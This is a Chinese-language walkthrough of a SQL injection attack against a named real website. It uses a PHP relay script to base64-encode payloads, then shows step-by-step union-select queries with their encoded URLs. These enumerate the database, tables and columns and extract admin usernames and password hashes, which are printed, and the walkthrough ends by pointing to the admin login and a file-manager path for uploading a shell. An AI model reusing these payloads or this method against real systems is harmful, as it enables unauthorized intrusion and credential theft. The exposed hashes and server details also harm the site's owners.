<?php$a = base64_encode ($_GET['id']);$url="http://www.xxx.com/features_view.php?id=$a";echo file_get_contents($url);?>
假设存在一个注入点:http://www.xxx.com/features_view.php?id=22
但是应用程序进行了base64加密,看到的url为:http://www.xxx.com/features_view.php?id=MjI=
如果用工具注入,或者手工注入,都很不方便,我们可以本地搭建一个php环境,来中转注入,php本身就有base64编码函数,代码如下:
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTI base64参数加密 MTI 就是12的base64值 使用tamper里的base64编码
试试能否注入:

id=12’- id=MTIn (报错)

id=12 (不加一撇正常)
1. 判断字段
id= 12 order by 9
对应base链接:

http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTIgb3JkZXIgYnkgOQ== (显示正常)

id= 12 order by 10
对应链接:
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTIgb3JkZXIgYnkgMTA= (错误)
2.判断显示位:
id=12 and 1=2 union select 1,2,3,4,5,6,7,8,9
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsNyw4LDk=

显示位: 5,7
3、查找基本信息:
12 and 1=2 union select 1,2,3,4,5,6,concat(database(),0x2020,version(),0x2020,user()),8,9
http://www.yintai-centre.com/beijing/CN/mall/activitys.phpid=MTIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsY29uY2F0KGRhdGFiYXNlKCksMHgyMDIwLHZlcnNpb24oKSwweDIwMjAsdXNlcigpKSw4LDkK

database: hdm0570415_dbuser: hdm0570415@223.4.80.80version: 5.1.48-log
4.爆表:
id=12 and 1=2 union select 1,2,3,4,5,6,GROUP_CONCAT(DISTINCT+table_name),8,9 from information_schema.columns where table_schema=0x68646D303537303431355F6462
(备注:0x68646D303537303431355F6462是hdm0570415_db的hex值)
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsR1JPVVBfQ09OQ0FUKERJU1RJTkNUK3RhYmxlX25hbWUpLDgsOSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX3NjaGVtYT0weDY4NjQ2RDMwMzUzNzMwMzQzMTM1NUY2NDYy

表:
act,act_cat,act_cat_en,activity,activity_copy,activity_en,activity_en_copy,admin,admin_en,brand,brand_20130320,brand_en,category,category_en,download,download_en,footer,footer_en,img_index,img_index_en,lb_cat,lb_cat_en,news,news_en,rotate,rotate_en,service,user,user_en,video,video_en,videosed,videosed_en,zl_downl,zl_downl_en,zt_downl,zt_downl_en
5、爆字段:
id=12 and 1=2 union select 1,2,3,4,5,6,GROUP_CONCAT(DISTINCT column_name),8,9 from information_schema.columns where table_name=0x61646D696E
(备注:0x61646D696E是admin的hex值)
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=MTIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsR1JPVVBfQ09OQ0FUKERJU1RJTkNUIGNvbHVtbl9uYW1lKSw4LDkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPTB4NjE2NDZENjk2RQo=

字段:admin_id,username,passwd,super_admin,lastLogin,session
6.爆内容:
id=12 and 1=2 union select 1,2,3,4,5,6,GROUP_CONCAT(username,0x2020,passwd,0x2020,super_admin),8,9 from admin
http://www.yintai-centre.com/beijing/CN/mall/activitys.php?id=aWQ9MTIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsR1JPVVBfQ09OQ0FUKHVzZXJuYW1lLDB4MjAyMCxwYXNzd2QsMHgyMDIwLHN1cGVyX2FkbWluKSw4LDkgZnJvbSBhZG1pbg==

得到:
admin 95f66ac1d48930df6b281ea2fe24fc7d,ytadmin 80d799abe463fd94cd165a5982e123b8, leguan201395f66ac1d48930df6b281ea2fe24fc7d
7、找后台:

http://www.yintai-centre.com/beijing/CN/admin/login.php
登陆:
8、拿shell
http://www.yintai-centre.com/beijing/CN/admin/ckfinder/ckfinder.html